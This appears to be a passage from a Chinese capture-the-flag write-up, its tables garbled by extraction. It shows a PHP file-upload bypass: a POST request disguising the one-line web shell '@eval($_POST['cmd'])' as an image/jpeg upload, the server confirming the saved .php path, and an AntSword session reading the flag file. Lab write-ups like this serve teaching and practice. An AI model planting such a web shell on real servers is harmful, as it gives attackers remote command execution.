| POST /index.php HTTP/1.1<br>Host: 111.198.29.45:42110<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0<br>Accept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate<br>Content-Type: multipart/form-data; boundary=3902153292<br>Content-Length: 208<br>Origin: http://111.198.29.45:42110<br>Connection: close<br>Referer: http://111.198.29.45:42110/index.php<br>Upgrade-Insecure-Requests: 1 | HTTP/1.1 200 OK<br>Date: Sun, 17 Nov 2019 14:13:52 GMT<br>Server: Apache/2.4.25 (Debian)<br>X-Powered-By: PHP/5.6.37<br>Vary: Accept-Encoding<br>Content-Length: 956<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>upload success : upload/1574000032.1.php<br> |  |  |  |  |  |  |
|                                                                                                    | <head>    Send后,显示上传成功路径<br/><meta <="" http-equiv="Content-Type" td=""/></head>                                                                                                    |  |  |  |  |  |  |

| Content-Type: image/jpeg                  |       |  | content="text/html; charset=utf-8" />    |
|-------------------------------------------|-------|--|------------------------------------------|
| php @eval(\$_POST['cmd']);?<br>3902153292 | 修改文件名 |  | <script type="text/javascript"></script> |

## 4.用菜刀或者蚁剑连接得到webshell,在网站根目录发现flag

| AntSword Data Edit Window                                                            |                     |
|--------------------------------------------------------------------------------------|---------------------|
| <ul> <li>↓ □ 111.198.29.45 (8)</li> </ul>                                            |                     |
| Edit: /var/www/html/flag.php                                                         | _ a ×               |
| 🖺 Save                                                                               | 🐚 Encode 👻 📰 Mode 👻 |
| <pre>1 <?php 2 \$flag="cyberpeace{47daa084bdd1818fe0608c7b254e8880}"; 3 ?> 4  </pre> |                     |
|                                                                                      |                     |
|                                                                                      |                     |
|                                                                                      |                     |
|                                                                                      |                     |
|                                                                                      |                     |
|                                                                                      |                     |
|                                                                                      |                     |
|                                                                                      |                     |
|                                                                                      |                     |